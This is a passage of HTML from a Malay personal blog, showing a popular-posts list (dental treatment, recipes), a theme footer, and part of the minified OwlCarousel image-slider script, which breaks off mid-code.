<div class='item-snippet'>Dah lama nak share, tapi&#160; tak terbuat-buat. Sebab, malasnya ya ampun. Sebelum tu,&#160; ada ke yang nak tahu&#160; mengenai UNIKL? Nanti aku syok send...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.missazwarsyuhada.com/2021/07/pengalaman-buat-rawatan-root-canal.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn-uqK8yeUuKeIl_5SGLxFu7A5q19QAD3FgWfqZc3-n_moJu91JVIP8o4N5ddYTiT39hUwgtYkfDRn4EAsz4JVzsrlXmUNW4ZwNcJj_P6TTj5IeuQ1_E85_niidWuxhG9wPVVJvIkQxGJe/s72-c/photo_2021-07-10_22-04-41.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.missazwarsyuhada.com/2021/07/pengalaman-buat-rawatan-root-canal.html'>Pengalaman Buat Rawatan Root Canal (Rawatan Akar Gigi) di Klinik Pergigian Bangsar Utama</a></div>
<div class='item-snippet'>&#160;Salam to all readers, | Pengalaman Buat Rawatan Root Canal (Rawatan Akar Gigi) di Klinik Pergigian Bangsar Utama  | Alkisahnya awal tahun h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.missazwarsyuhada.com/2021/07/resepi-mashed-potato-kfc-versi-azie.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVL9y9GCHS_1QN2iHB95Cmyh743J-cKilYNg3k3wnHOD9hgZ0oZ8_t55whkwnMYpyRSdTC005yzaDQhsWlJ2Z2jNg2YXUsK0x2268KJnGTj4Yfb7fpvipCkBxtS9M8lGQw2CjbnT13kDH_/s72-c/photo_2021-07-24_07-08-14.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.missazwarsyuhada.com/2021/07/resepi-mashed-potato-kfc-versi-azie.html'> Resepi Mashed Potato KFC Versi Azie Kitchen</a></div>
<div class='item-snippet'>&#160; | Resepi Mashed Potato KFC Versi Azie Kitchen  | Kebetulan beli kentang terlalu banyak, sampai tak tahu nak buat apa jadi aku buat match p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.missazwarsyuhada.com/2014/12/resepi-spaghetti-carbonara-yang-lazat.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5vt2kBzq_eIbtZPIilgoJqq3QFA9e3wVEGY9yvJh_6ek9UdeDr8u3avvNegNbfL1nAXD9bvh5865VdZszq64_FkQZV9qoQ5Y5QBuOreexRgE1RZouU6bC0M5L5ri74vogehuw0nGvKDQW/s72-c/IMG_20141212_194025.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.missazwarsyuhada.com/2014/12/resepi-spaghetti-carbonara-yang-lazat.html'>Resepi Spaghetti Carbonara yang Lazat dan Mudah</a></div>
<div class='item-snippet'>Salam to all readers,    Memandangkan mood masih dalam mood bercuti. Budak cuti sekolah, aku pun taknak kalah bercuti juga tapi bercuti deka...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                      Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a>  | Distributed by <a href='https://www.gooyaabitemplates.com/' rel='dofollow' style='color:#ffffff;' target='_blank'>Blogspot Themes</a>
</div>
</div>
</div>


</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH_Fqv1mJfkCSTpaJMR9dcEU_yhjNF7b4FN43quHMRz3zaEL8oTj2gVAUrqvc1xc2DZeZkaR17XLq3gjYujivX8Njx-bGBKu2yv-YP5nRfY6tGTGIMHSOw_ylrPPH2U-IAiubVfKVpx1w/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel 